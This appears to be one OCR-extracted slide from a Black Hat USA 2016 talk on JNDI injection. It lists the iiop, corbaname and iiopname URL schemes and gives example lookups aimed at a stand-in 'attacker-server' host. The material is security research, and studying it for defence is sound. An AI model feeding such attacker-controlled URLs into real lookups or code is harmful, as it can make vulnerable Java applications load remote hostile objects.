 black hat USA 2016
CORBA Vector
• Supported CORBA related schemas:
• iiop (com.sun.jndi.url.iiop.iiopURLContext)
• Eg: iiop://attacker-server/foo
• corbaname (com.sun.jndi.url.corbaname.corbanameURLContext)
• Eg: corbaname:iiop:attacker-server#foo
• iiopname (com.sun.jndi.url.iiopname.iiopnameURLContext)
• Eg: iiopname://attacker-server/foo
black hat®
USA 2016